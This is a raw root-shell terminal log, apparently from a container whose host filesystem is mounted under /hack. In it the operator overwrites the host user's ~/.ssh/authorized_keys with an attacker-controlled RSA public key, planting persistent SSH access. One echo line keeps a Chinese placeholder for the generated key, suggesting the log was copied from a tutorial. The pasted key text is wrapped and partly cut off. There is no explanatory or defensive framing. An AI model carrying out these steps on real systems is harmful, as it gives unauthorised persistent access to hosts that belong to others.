 var
root@8e172820ac78:/# cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
<h/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
'/hack/home/ubuntu/.ssh/id_rsa.pub' -> '/hack/home/ubuntu/.ssh/authorized_keys'
root@8e172820ac78:/# echo > /hack/home/ubuntu/.ssh/authorized_keys
echo > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# echo '生成的.pub文件的内容' > /hack/home/ubuntu/.ssh/authorized_keys
<的内容' > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwLGNLwyQxbiggus8yI5HbFOT7hridX/EzzcmN7ES7OgJUnSgyZbOtzzrqAmXZYo69ISwoNnPf7hiT7HuYNp1cxLR4jmd3pPfwVw+59VFs73rwB91
KzZt4gKbpjG2E2Us1/Xwy8h+bviG1kTeJXeDtj8psFvu6XXIWXMIuajBif72BCcoL3hJ44KwvBpgGUfj+oEX1mA+uUNXCLP+KKClV2RLWggopDo/3qluG21O6RzRPEKWw6QSjQhFT14oj08wVUa3LMLquXOUJJzJVj+qz8OdWlim/K5eY5
u' > /hack/home/ubuntu/.ssh/authorized_keys
<ot@ubuntu' > /hack/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# cat /hack/home/ubuntu/.ssh/authorized_keys
cat /hack/home/ubuntu/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwLGNLwyQxbiggus8yI5HbFOT7hridX/EzzcmN7ES7OgJUnSgyZbOtzzrqAmXZYo69ISwoNnPf7hiT7HuYNp1cxLR4jmd3pPfwVw+59VFs73rwB917NWVi0h6CSLI2okQTZv0lDo9deR
G1kTeJXeDtj8psFvu6XXIWXMIuajBif72BCcoL3hJ44KwvBpgGUfj+oEX1mA+uUNXCLP+KKClV2RLWggopDo/3qluG21O6RzRPEKWw6QSjQhFT14oj08wVUa3LMLquXOUJJzJVj+qz8OdWlim/K5eY5k26aCTK4VF35wrp4b6T5 root@u
root@8e172820ac78:/#